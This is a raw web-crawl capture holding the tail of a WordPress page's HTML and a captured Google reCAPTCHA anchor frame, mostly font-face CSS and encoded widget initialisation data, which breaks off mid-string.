<script></script><div id="search-filter-svg-template" aria-hidden="true" style="clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute;	width: 1px !important; word-wrap: normal !important;"><svg
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   style="background-color:red"
   viewBox="0 0 24 24"
   stroke="currentColor"
   version="1.1"
   id="sf-svg-spinner-circle"
>
  
    <g fill="none">
      <g>
        <circle
           stroke-opacity="0.5"
           cx="12.000001"
           cy="12.000001"
           r="10.601227"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none" />
        <path
           d="M 22.601226,12.000001 C 22.601226,6.1457686 17.854233,1.398775 12,1.398775"
           style="stroke-width:2.79755;stroke-miterlimit:4;stroke-dasharray:none">
		    <animateTransform
             attributeName="transform"
             type="rotate"
             from="0 12 12"
             to="360 12 12"
             dur="1s"
             repeatCount="indefinite" />
		   </path>
      </g>
    </g>
</svg>
</div>		<script type="text/javascript" id="search-filter-data-js">
			window.searchAndFilterData = {"fields":[],"queries":[],"shouldMount":true};
		</script>
		<script type="text/javascript" id="search-filter-api-url-js">
			window.searchAndFilterApiUrl = '';
		</script>
						<div id="whb-enqueue-dynamic-style">
					<style>.borderbox { box-sizing: border-box; }</style>
				</div>
			</body>
		</html>
		

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekEpwgAAAAAPkCKeAMF1RGD4j66ALiqyaAtsag&co=aHR0cHM6Ly9lZ2xpc2UtZWxtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6iv2j5dod2xt
body_size: 48666
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="zKf28m8jN1btKETSsoDQMg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="zKf28m8jN1btKETSsoDQMg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="zKf28m8jN1btKETSsoDQMg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ScK6N8KQw65eM2UCw7bCol/CvsOLeEPDon7Cq24Tw5TDtD1qCsKbwpzCnl3CvR5Gw6sPwqPCulvCpxLDrXLDssKeK8Ozw5FBesOUJ1jDtsOmw5vDvFEiIsOAwqbDpWzCnntAJ8KXT07DnsKZfgDCszzDo8KED8OqwpR/AS3CuBDCujpjw5rDjFXDscOawrIAKwpvSj5WNg4wIsO6w5sDb3bDh8O0w6/DlsODw5HDhnvDrMK4w6/[base64]/CglgGCWIJwoFkTsKpZMOCKnJhfMO+KS3DqG3Crx8qAgBhf8OSw7LCpll2w6gCBFckwp1TfE/CkRvCh8OATV9EZsODE8Ofwo0YwqjCp8KgQkR5w4zCjlJuwo0LDMOFeCM+dgYZT8Kww4vDl8OpwprCmsOcw5lFwpR8cAXDtMKgUVXCnzpBwqFrS8KTwqjCn8K+w7bDkMO8w70GwosPw4fDhsKFJ8KYwpjDq1xsWnDCjsO4w4psw5k0wq4Awr/[base64]/CmSXCplwdA3XCl8K2CntXdXF8w4HDvcOlDsOAw4Isw58FJHNncMKmfMKww6LDmsK9LcKFwoAuwrDDtyPDj8Oqw5jDuV4Lw7c8w4jDtMK8DkYTF8O+MMK+f8OVwqtmw78IOTnDkFEaTsKlwo4LwoDDpwjCnRLDuSTClsOLwofCmsOueR8JYcOTw6DDocOpw4/Cq8ONLnzCnmTDtcOvdsKnw6VhwrHCucORwp5Qw6RpZz05w43CjMOeAMOIw51Iwr/[base64]/[base64]/CrRQ+c0PDh8ORwrZhwop9NMKkGmLCh8KuwrTDhRwUUV/DocOEwqxbHnLCi8Omwqt3wqzDu8O2XXR6ScKbw6tywq7Do8O8JMOOw5nCn8KTw6hsTGJ0wrrCrC/CmMK6wp3CvMK5GMOdwrHCrBMtw4LCoVonwobCj1Y/wrYfwqnDgn1ywpM+w5rCqMOtZyXDpW7CrzTCtCEsw7zDiGvDmQDDjW3DvcKrw4fCgWcIfcOjwr/DmxVqwpHDhV/CigjDs8KqTsObYjXCqsOhw6jDskLDvQcxwrxHwr3CvMK1WcOcVMObdsKcw6t8wqA2wqETw7Ntw4TCiHPCisK/wozDgsO+w5zDtcOXwo5VKCfCu0pTw5ZdP8OAw68+Z8OjbmBQwrEow4EpwqfDoybCngfDtAPDmGM2ABg3NsOuXgvCnsOmwoRnAcONJsO2w7zDj33Ci8OYCsOow5k1w4U0MzERw4lqwqo0NMOSZcOwChBmwoHDp8Ovwo/Cl8KWPsO2w7/DoMOJR8KxCmDDvjTDmRDCmGrDrcOZwoPClcOmwpbCm39wYgp2IsKGw4zCgjN4wrMTTSnDshPDqcOcwobCqiTDuXHCm8Kqw5PDscKvw5/DryUMbMOKY8KeJhzDly7DiWTDpcOmSBjCoilxwo5rw5jCmsK3AntOwoQVw4/[base64]/Dr8Kew41wW8KIOEzCkh4ww4HDh8O4CcKxwohmLMO0wpp2WsO4w4MXJ8KkYMOFTihJwozDih3Dg8OlBsKWwp/ClMORwpdtw67ClWbCrcO/[base64]/DnRJoCWEdw4JAw5rDkcK8NMK2w7XCncKqLcOXHMOIwrFbw5zCrENiwoB3wqlxFcOjw7bCssOdYFXCvcOGwqdPHMO4w6XCuMKlKMKAw7ZtNW/DhgM/worClhzDhcKhHcKAHkNhwqXDn34mwotdFcKlMHfCtMKswrkmw5DCncKeV8Kgw5MwGMK3H8Odw4E9w5Faw6rCj8OgwrgGw7HCtcKpw7XDmsKmNcOHw7IRZQxIRMKNRnjChkDCgC/[base64]/DrW/[base64]/[base64]/Dp10IGBPDg8KFwqRbwqEuasKQw7ZAczTCt15Swo8LwrHCmmvDtgo1w4/Dg1rCnyPChcOQw7I8FT0Dw5tPHMKMXcK/w4HCpEDCkRfCsnXDvsOsw4vCm8K6d8OpT8OTw6F1wrU+JnxuZcOmTMOfwpE9JFZiDgsEfMKGaHF2SVfChMKgwo05w448ID/DmcOsf8O3CsO2w6TDjsKdPDpow7bCn1hSwrVvC8KeXMKMwqHCoVvCl8OJbMK5wrdhEBjCosOnwrtEw6E/wr3ClMORScOqZSdoH8KQw7HCkcOHwo4ydsORw6nCt8KaQEJpesKrw601wro7QcOJw78uw6U6V8Onw4Mjwqk6PcOawq0rw7vDkDTDrxzClsKNw7UDw6XDlA7DrHhIV8K6w69mwq/[base64]/[base64]/ClcKyw7/[base64]/[base64]/[base64]/woXCpcOBw74swplAwoTCr07Cj8OlwrPCrADDr8OHwoY4S8KaBDfCkMORAMOsdsKJwqTDoS/CqcK+NsKTBUAOw6HDj8Kbw4w+HMKNw5XCmTPDisKEE8K/[base64]/DusKiIhAxwqE0w6l2NMO0T0EQwrHDrzhKw6/Dpnd0wqrDt8KGYlAEV0QdOQgUwoLDrsK8wp1Iwq/Dt0/DgcKjZMKkK1HCjcKHWsKLwoTCoDDCrcOIZ